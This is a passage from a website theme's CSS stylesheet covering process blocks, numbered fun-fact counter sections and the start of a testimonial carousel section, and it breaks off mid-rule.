.process-block-five .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 20px;
}

.process-block-five .inner-box .content-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}

.process-block-five .inner-box .content-box .count {
  position: absolute;
  display: inline-block;
  bottom: -80px;
  left: 0;
  right: 0;
  margin: 0 auto;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  border-radius: 50px;
  font-size: 24px;
  font-weight: 600;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-section-six {
  position: relative;
  padding: 120px 0 90px;
}

.process-section-six .sec-title {
  margin-bottom: 100px;
}

.process-block-six {
  position: relative;
  margin-bottom: 30px;
}

.process-block-six .inner-box {
  position: relative;
  max-width: 300px;
  margin: 0 auto;
}

.process-block-six .inner-box .content-box {
  text-align: center;
  border: 1px solid #e3e3e3;
  border-radius: 5px;
  padding: 40px 20px 36px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-six .inner-box .content-box:hover {
  -webkit-box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.07);
}

.process-block-six .inner-box .content-box:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.process-block-six .inner-box .content-box:hover .count {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

.process-block-six .inner-box .content-box .icon {
  font-size: 60px;
  display: block;
  color: var(--theme-color1);
  line-height: 60px;
  margin-bottom: 25px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-six .inner-box .content-box .title {
  color: var(--theme-color2);
  margin-bottom: 8px;
}

.process-block-six .inner-box .content-box .text {
  color: var(--text-color);
  margin-bottom: 0;
}

.process-block-six .inner-box .content-box .count {
  width: 60px;
  position: absolute;
  top: -40px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  height: 60px;
  text-align: center;
  line-height: 60px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color2);
  border-radius: 50px;
  font-size: 24px;
  font-weight: 600;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-section-seven {
  position: relative;
  padding: 120px 0 70px;
}

.process-section-seven .content-column {
  margin-bottom: 50px;
}

.process-section-seven .content-column .inner-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%;
  padding-right: 100px;
}

@media (max-width: 1199.98px) {
  .process-section-seven .content-column .inner-column {
    padding-right: 0;
  }
}

.process-section-seven .content-column .sec-title {
  margin-bottom: 40px;
}

.process-section-seven .blocks-column {
  margin-bottom: 20px;
}

.process-block-seven {
  position: relative;
  margin-bottom: 30px;
}

.process-block-seven .inner-box {
  position: relative;
  border: 1px solid #e3e3e3;
  border-radius: 10px;
  text-align: center;
  padding: 40px 30px 60px;
  margin-top: 30px;
  margin-bottom: 25px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-seven .inner-box:hover {
  -webkit-box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.07);
}

.process-block-seven .inner-box:hover .icon {
  background-color: var(--bg-theme-color2);
  color: var(--theme-color-light);
}

.process-block-seven .inner-box:hover .count {
  color: var(--theme-color1);
}

.process-block-seven .inner-box .icon {
  position: absolute;
  top: -30px;
  right: 40px;
  display: block;
  font-size: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-seven .inner-box .count {
  font-size: 48px;
  font-weight: 600;
  line-height: 58px;
  color: #e3e3e3;
  margin-bottom: 20px;
  display: inline-block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-seven .inner-box .title {
  margin-bottom: 20px;
}

.process-block-seven .inner-box .read-more {
  position: absolute;
  bottom: -25px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 65px;
  height: 65px;
  text-align: center;
  border-radius: 50%;
  background-color: var(--theme-color-gray);
  display: inline-block;
  line-height: 65px;
  font-size: 20px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.process-block-seven .inner-box .read-more:hover {
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
}

.fun-fact-section {
  position: relative;
  padding: 120px 0 70px;
  background-color: var(--bg-theme-color2);
}

.fun-fact-section.pull-down {
  padding-bottom: 270px;
  margin-bottom: -200px;
}

@media (max-width: 991.98px) {
  .fun-fact-section.pull-down .bg {
    display: none;
  }
}

.counter-block {
  position: relative;
  margin-bottom: 50px;
}

.counter-block .inner {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block .inner:hover .icon {
  background-color: #fff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}

.counter-block .content {
  padding-left: 100px;
  position: relative;
}

@media (max-width: 575.98px) {
  .counter-block .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block .icon {
  position: absolute;
  left: 0;
  top: 0;
  top: 5px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 80px;
  width: 80px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 48px;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .counter-block .icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 20px;
  }
}

.counter-block .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  margin-bottom: 10px;
}

.counter-block .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.counter-block .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: #fff;
  font-family: var(--text-font);
}

.fun-fact-section-two {
  position: relative;
}

.fun-fact-section-two .fact-counter {
  position: relative;
  padding: 80px 10px 10px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  background-color: var(--theme-color-light);
  z-index: 2;
}

.counter-block-two {
  position: relative;
  margin-bottom: 50px;
}

.counter-block-two .inner {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-two .inner:hover .icon {
  background-color: #fff;
  color: var(--bg-theme-color1);
  border-radius: 50%;
}

.counter-block-two .content {
  padding-left: 100px;
  position: relative;
}

@media (max-width: 575.98px) {
  .counter-block-two .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block-two .icon {
  position: absolute;
  left: 35px;
  top: 5px;
  color: var(--theme-color1);
  font-size: 48px;
  line-height: 1em;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .counter-block-two .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}

.counter-block-two .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}

.counter-block-two .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-two .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  padding-top: 15px;
  font-family: var(--text-font);
}

@media (max-width: 767.98px) {
  .counter-block-two .counter-title {
    padding-top: 0;
  }
}

.counter-block-two .counter-title:before {
  position: absolute;
  left: 0;
  top: 0;
  width: 150px;
  border-top: 1px solid #e3e3e3;
  content: "";
}

@media (max-width: 767.98px) {
  .counter-block-two .counter-title:before {
    display: none;
  }
}

.fun-fact-section-three {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--bg-theme-color2);
}

.fun-fact-section-three.pull-down {
  padding-bottom: 150px;
  margin-bottom: -70px;
}

.fun-fact-section-three .bg-shape {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 248px;
  background-image: url(../images/icons/shape-1.png);
  background-position: left center;
  background-repeat: no-repeat;
}

@media (max-width: 1199.98px) {
  .fun-fact-section-three .bg-shape {
    display: none;
  }
}

.counter-block-three {
  position: relative;
  margin-bottom: 50px;
}

.counter-block-three .inner {
  position: relative;
  border: 1px solid #333f4d;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-align: center;
  padding: 30px 30px;
  max-width: 240px;
  margin: 0 auto;
  height: 100%;
}

@media (max-width: 1199.98px) {
  .counter-block-three .inner {
    max-width: 100%;
  }
}

.counter-block-three .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 18px;
}

.counter-block-three .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color1);
  letter-spacing: -1.92px;
  margin-bottom: 5px;
}

.counter-block-three .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color1);
}

.counter-block-three .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  font-family: var(--text-font);
}

.fun-fact-section-four {
  position: relative;
  z-index: 9;
}

.fun-fact-section-four .fact-counter {
  position: relative;
}

.counter-block-four {
  position: relative;
  margin-bottom: 50px;
}

.counter-block-four:nth-child(even) .icon {
  color: var(--theme-color2);
}

.counter-block-four .inner {
  position: relative;
  padding-top: 40px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-four .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.counter-block-four .content {
  position: relative;
  padding: 60px 30px 30px;
  text-align: center;
  background-color: var(--theme-color-light);
  max-width: 210px;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  margin: 0 auto;
  border-radius: 10px;
}

.counter-block-four .icon {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  top: -40px;
  height: 80px;
  width: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 48px;
  line-height: 1em;
  color: var(--theme-color1);
  background-color: var(--theme-color-light);
  border-radius: 50%;
  border: 2px solid var(--theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-four .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 0;
}

.counter-block-four .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-four .counter-title {
  font-size: var(--body-font-size);
  line-height: 32px;
  font-weight: 400;
  font-family: var(--text-font);
  letter-spacing: 1px;
  color: var(--text-color);
  margin-bottom: 0;
}

.fun-fact-section-five {
  position: relative;
  padding: 120px 0 70px;
}

.counter-block-five {
  position: relative;
  margin-bottom: 50px;
  z-index: 3;
}

.counter-block-five:nth-child(even) .inner .content .icon {
  background-color: var(--bg-theme-color2);
}

.counter-block-five .inner {
  position: relative;
  padding-left: 32px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .counter-block-five .inner {
    padding-left: 0;
  }
}

.counter-block-five .inner:hover .icon {
  background-color: var(--theme-color-light) !important;
  color: var(--bg-theme-color1);
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}

.counter-block-five .content {
  position: relative;
  padding: 20px 30px;
  padding-left: 65px;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .counter-block-five .content {
    padding-left: 30px;
    padding-top: 50px;
    margin-top: 32px;
    text-align: center;
  }
}

.counter-block-five .icon {
  position: absolute;
  left: -32px;
  top: 30px;
  height: 64px;
  width: 64px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 42px;
  line-height: 1em;
  border-radius: 50px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .counter-block-five .icon {
    left: 0;
    right: 0;
    margin: 0 auto;
    top: -32px;
  }
}

.counter-block-five .count-box {
  font-size: 48px;
  line-height: 1em;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 15px;
}

.counter-block-five .count-box .count-text {
  font-size: 48px;
  line-height: 1em;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-five .counter-title {
  font-size: var(--body-font-size);
  font-weight: 400;
  margin-bottom: 0;
  font-family: var(--text-font);
}

.fun-fact-section-six {
  position: relative;
}

.fun-fact-section-six:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 50%;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}

.fun-fact-section-six .icon-circle-lines {
  position: absolute;
  left: -290px;
  top: 82px;
  z-index: 2;
}

.fun-fact-section-six .fact-counter {
  position: relative;
  padding: 60px 0 30px;
}

.fun-fact-section-six .fact-counter::before {
  position: absolute;
  right: 0;
  top: 0;
  margin-right: -60px;
  height: 100%;
  width: 1000%;
  background-color: var(--bg-theme-color1);
  border-radius: 0 10px 10px 0;
  content: "";
}

.counter-block-six {
  position: relative;
  margin-bottom: 30px;
}

.counter-block-six .inner {
  position: relative;
  border-radius: 10px;
  text-align: center;
  padding: 30px 30px;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-six .inner::before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background: var(--bg-theme-color2);
  opacity: 0.05;
  border-radius: 10px;
  content: "";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-six .inner:hover::before {
  opacity: 1;
}

.counter-block-six .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.counter-block-six .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 18px;
}

.counter-block-six .count-box {
  position: relative;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 5px;
}

.counter-block-six .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.counter-block-six .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  font-family: var(--text-font);
}

.fun-fact-section-seven {
  position: relative;
  background-color: var(--theme-color-gray);
}

.fun-fact-section-seven .fact-counter {
  position: relative;
}

.counter-block-seven {
  position: relative;
}

.counter-block-seven .inner {
  position: relative;
  padding: 62px 30px 88px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  border-top: 2px solid rgba(22, 36, 62, 0.1);
  border-right: 2px solid rgba(22, 36, 62, 0.1);
}

.counter-block-seven .inner:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
}

.counter-block-seven .content {
  padding-left: 105px;
  position: relative;
}

@media (max-width: 575.98px) {
  .counter-block-seven .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block-seven .icon {
  position: absolute;
  left: 0;
  top: 0;
  color: var(--theme-color2);
  font-size: 84px;
  line-height: 1.2em;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .counter-block-seven .icon {
    position: relative;
    left: 0;
    top: 0;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 10px;
  }
}

.counter-block-seven .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}

.counter-block-seven .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-seven .counter-title {
  font-size: var(--body-font-size);
  line-height: 32px;
  font-weight: 400;
  letter-spacing: 0;
  font-family: var(--text-font);
  margin-bottom: 0;
}

.fun-fact-section-eight {
  position: relative;
}

.fun-fact-section-eight:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 50%;
  width: 100%;
  background-color: var(--theme-color-gray);
  content: "";
}

.fun-fact-section-eight .fact-counter {
  position: relative;
  padding: 80px 0 30px;
  background-color: var(--bg-theme-color1);
  border-radius: 10px;
}

.counter-block-eight {
  position: relative;
  margin-bottom: 50px;
}

.counter-block-eight .inner {
  position: relative;
  border-radius: 10px;
  padding-left: 100px;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199.98px) {
  .counter-block-eight .inner {
    text-align: center;
    padding-left: 0;
  }
}

.counter-block-eight .inner:hover .icon {
  -webkit-transform: scale(-1) rotate(180deg);
  transform: scale(-1) rotate(180deg);
}

.counter-block-eight .icon {
  display: inline-block;
  color: var(--theme-color-light);
  font-size: 60px;
  line-height: 1em;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 30px;
}

.counter-block-eight .count-box {
  position: relative;
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
  letter-spacing: -1.92px;
  margin-bottom: 15px;
}

.counter-block-eight .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color-light);
}

.counter-block-eight .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--theme-color-light);
  letter-spacing: 0;
  font-family: var(--text-font);
}

.fun-fact-section-nine {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}

.counter-block-nine {
  position: relative;
  margin-bottom: 50px;
}

.counter-block-nine .inner {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-light);
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  border-radius: 10px;
  padding: 50px 34px 20px;
  max-width: 230px;
  margin: 30px auto 0;
}

.counter-block-nine .inner:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
}

.counter-block-nine .icon {
  position: absolute;
  top: -30px;
  left: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  display: inline-block;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 36px;
  border-radius: 10px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-nine .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}

.counter-block-nine .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-nine .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}

.fun-fact-section-ten {
  position: relative;
  background-color: var(--theme-color-gray);
  padding: 120px 0 70px;
}

.fun-fact-section-ten .content-column {
  position: relative;
  margin-bottom: 50px;
}

.fun-fact-section-ten .content-column .inner-column {
  padding-top: 125px;
  padding-right: 40px;
}

@media (max-width: 991.98px) {
  .fun-fact-section-ten .content-column .inner-column {
    padding-right: 0;
    padding-top: 0;
  }
}

.fun-fact-section-ten .content-column .sec-title {
  margin-bottom: 50px;
}

.counter-block-ten {
  position: relative;
  margin-bottom: 30px;
}

.counter-block-ten .inner {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  background-color: var(--theme-color-light);
  padding: 54px 34px 34px;
  text-align: center;
  border-radius: 10px;
  border: 1px solid #e3e3e3;
}

.counter-block-ten .inner:before {
  position: absolute;
  left: 10px;
  top: 10px;
  right: 10px;
  bottom: 10px;
  border: 1px dashed #e3e3e3;
  content: "";
}

.counter-block-ten .inner:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  color: var(--theme-color-light);
  background-color: var(--theme-color2);
}

@media (max-width: 575.98px) {
  .counter-block-ten .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block-ten .icon {
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--theme-color1);
  color: var(--theme-color-light);
  font-size: 48px;
  border-radius: 100px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 20px;
}

.counter-block-ten .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}

.counter-block-ten .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-ten .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}

@media (max-width: 767.98px) {
  .counter-block-ten .counter-title {
    padding-top: 0;
  }
}

.fun-fact-section-eleven {
  position: relative;
  padding: 120px 0 90px;
}

.counter-block-eleven {
  position: relative;
  margin-bottom: 30px;
}

.counter-block-eleven .inner {
  position: relative;
  padding: 54px 34px 34px;
  text-align: center;
  width: 300px;
  height: 300px;
  border-radius: 50%;
  border: 1px solid #e3e3e3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 1199.98px) {
  .counter-block-eleven .inner {
    width: auto;
    border-radius: 20px;
  }
}

.counter-block-eleven .inner:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  color: var(--theme-color2);
}

.counter-block-eleven .icon {
  position: relative;
  display: inline-block;
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  color: var(--theme-color1);
  font-size: 72px;
  border-radius: 100px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  margin-bottom: 20px;
}

.counter-block-eleven .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  letter-spacing: -1.92px;
  margin-bottom: 10px;
}

.counter-block-eleven .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-eleven .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  letter-spacing: 0;
  color: var(--text-color);
  margin-bottom: 0;
  font-family: var(--text-font);
}

@media (max-width: 767.98px) {
  .counter-block-eleven .counter-title {
    padding-top: 0;
  }
}

.fun-fact-section-twelve {
  position: relative;
  padding: 120px 0 70px;
}

.counter-block-twelve {
  position: relative;
  margin-bottom: 50px;
}

.counter-block-twelve .inner {
  position: relative;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.counter-block-twelve .inner:hover .icon {
  -webkit-transform: scaleX(-1);
  transform: scaleX(-1);
  color: var(--theme-color2);
}

.counter-block-twelve .content {
  padding-left: 100px;
  position: relative;
}

@media (max-width: 575.98px) {
  .counter-block-twelve .content {
    padding-left: 0;
    text-align: center;
  }
}

.counter-block-twelve .icon {
  position: absolute;
  left: 0;
  top: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  top: 5px;
  height: 80px;
  width: 80px;
  color: var(--theme-color1);
  font-size: 68px;
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .counter-block-twelve .icon {
    position: relative;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    margin-bottom: 20px;
  }
}

.counter-block-twelve .count-box {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
  margin-bottom: 15px;
}

.counter-block-twelve .count-box .count-text {
  font-size: 48px;
  line-height: 58px;
  font-weight: 600;
  font-family: var(--title-font);
  color: var(--theme-color2);
}

.counter-block-twelve .counter-title {
  font-size: var(--body-font-size);
  line-height: 22px;
  font-weight: 400;
  color: var(--text-color);
  letter-spacing: 0;
  margin-bottom: 0;
  font-family: var(--text-font);
}

.testimonial-section {
  position: relative;
  padding: 120px 0 120px;
}

.testimonial-section:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-image: url(../images/icons/dotted-map.png);
}

.testimonial-section .owl-carousel {
  padding-bottom: 50px;
}

.testimonial-section .owl-carousel .owl-nav {
  display: none;
}

.testimonial-section .owl-carousel .owl-dots {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.testimonial-section .owl-carousel .owl-dots .owl-dot {
  height: 10px;
  width: 70px;
  background-color: var(--theme-color-gray);
  border-radius: 5px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

@media (max-width: 575.98px) {
  .testimonial-section .owl-carousel .owl-dots .owl-dot {
    width: 30px;
  }
}

.testimonial-section .owl-carousel .owl-dots .owl-dot.active {
  background-color: var(--bg-theme-color1);
}

.testimonial-block {
  position: relative;
  margin-bottom: 30px;
}

.testimonial-block .inner-box {
  position: relative;
  padding: 60px 60px;
  background-color: var(--theme-color-light);
  border: 1px solid #e3e3e3;
  border-radius: 10px;
}

@media (max-width: 575.98px) {
  .testimonial-block .inner-box {
    padding: 40px 30px;
    text-align: center;
  }
}

.testimonial-block .inner-box:hover {
  border: 1px solid var(--theme-color1);
}

.testimonial-block .info-box {
  position: relative;
  padding-right: 100px;
  z-index: 2;
}

@media (max-width: 575.98px) {
  .testimonial-block .info-box {
    padding-right: 0;
  }
}

.testimonial-block .info-box .name {
  margin-bottom: 4px;
}

.testimonial-block .info-box .designation {
  display: block;
  margin-bottom: 8px;
}

.testimonial-block .info-box .rating {
  position: relative;
  font-size: var(--body-font-size);
  z-index: 2;
  line-height: 20px;
  color: #ffba08;
  margin-bottom: 30px;
}

.testimonial-block .info-box .rating i {
  margin-right: 4px;
}

.testimonial-block .info-box .quote-icon {
  position: absolute;
  right: 0;
  top: 10px;
  height: 56px;
  width: 56px;
  border: 1px solid var(--theme-color2);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  border-radius: 50%;
  padding: 2px;
}

@media (max-width: 575.98px) {
  .testimonial-block .info-box .quote-icon {
    position: relative;
    display: inline-block;
    margin-bottom: 20px;
  }
}

.testimonial-block .info-box .quote-icon .icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 50px;
  width: 50px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  font-size: 24px;
  border-radius: 50%;
}

.testimonial-block .content-box {
  position: relative;
  background-color: var(--theme-color-light);
  padding: 30px 50px 50px 160px;
  min-height: 264px;
}

.testimonial-block .content-box .reason {
  display: block;
  font-size: 18px;
  font-weight: 700;
  color: var(--theme-color-dark);
